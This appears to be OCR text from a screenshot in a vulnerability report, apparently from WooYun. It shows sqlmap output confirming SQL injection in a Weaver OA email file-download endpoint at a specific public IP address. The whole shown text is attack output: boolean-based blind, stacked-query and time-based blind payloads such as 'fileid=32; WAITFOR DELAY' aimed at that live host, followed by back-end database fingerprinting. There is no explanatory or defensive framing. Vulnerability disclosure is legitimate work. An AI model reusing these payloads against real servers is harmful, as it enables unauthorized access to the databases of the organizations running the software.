 [15:27:09] [INFO] testing 'Generic UNION query (91) - 1 to 20 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://118.122.88.90:60465/weaver/weaver.email.FileDownloadLocation
?fileid=32 AND 2499=2499&download=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://118.122.88.90:60465/weaver/weaver.email.FileDownloadLocation
?fileid=32; WAITFOR DELAY '0:0:5';--&download=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://118.122.88.90:60465/weaver/weaver.email.FileDownloadLocation
?fileid=32 WAITFOR DELAY '0:0:5'--&download=1
---
[15:27:12] [INFO] testing MySQL
[15:27:12] [WARNING] the back-end DBMS is not MySQL
www.wooyun.org